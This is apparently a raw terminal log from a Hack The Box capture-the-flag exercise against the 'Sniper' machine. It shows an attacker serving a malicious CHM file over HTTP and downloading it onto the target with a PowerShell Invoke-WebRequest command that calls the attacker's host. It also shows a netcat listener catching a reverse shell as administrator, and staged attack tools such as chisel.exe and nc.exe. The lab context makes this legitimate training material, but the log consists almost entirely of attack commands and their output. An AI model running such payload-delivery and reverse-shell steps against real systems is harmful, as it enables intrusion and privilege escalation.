 ~/CTF/HTB/Machine/Sniper/exploit at 08:50:53 with z3r0
❯ ssp 100%
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/)
10.10.10.151 - - [28/Mar/2020 08:51:31] "GET /doc.chm HTTP/1.1" 200 -
~/CTF/HTB/Machine/Sniper/exploit at 08:50:49 with z3r0
❯ nc -lnvp 31333 100%
Connection from 10.10.10.151:49841
Microsoft Windows [Version 10.0.17763.678]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
sniper\administrator
C:\Windows\system32>
04/11/2019  09:31 AM               285 note.txt
04/11/2019  09:17 AM           552,607 php for dummies-trial.pdf
3 File(s)        566,343 bytes
2 Dir(s)  17,959,956,480 bytes free
C:\Users\Chris\Downloads>cd C:\docs
cd C:\docs
C:\Docs>dir
dir
Volume in drive C has no label.
Volume Serial Number is 6A2B-2640
Directory of C:\Docs
03/28/2020  12:46 AM    <DIR>          .
03/28/2020  12:46 AM    <DIR>          ..
04/11/2019  09:31 AM               285 note.txt
04/11/2019  09:17 AM           552,607 php for dummies-trial.pdf
2 File(s)        552,892 bytes
2 Dir(s)  17,959,972,864 bytes free
C:\Docs>dir C:\tmp
dir C:\tmp
Volume in drive C has no label.
Volume Serial Number is 6A2B-2640
Directory of C:\tmp
03/28/2020  12:46 AM    <DIR>          .
03/28/2020  12:46 AM    <DIR>          ..
03/27/2020  11:08 PM         8,330,752 chisel.exe
03/27/2020  11:04 PM    <DIR>          Microsoft
03/27/2020  11:04 PM            59,392 nc.exe
03/28/2020  12:46 AM                10 test.txt
03/27/2020  11:04 PM    <DIR>          tmp
3 File(s)      8,390,154 bytes
4 Dir(s)  17,959,383,040 bytes free
C:\Docs>powershell IWR -uri http://10.10.14.69:8000/doc.chm -o C:\Docs\instructions.chm
powershell IWR -uri http://10.10.14.69:8000/doc.chm -o C:\Docs\instructions.chm
C:\Docs>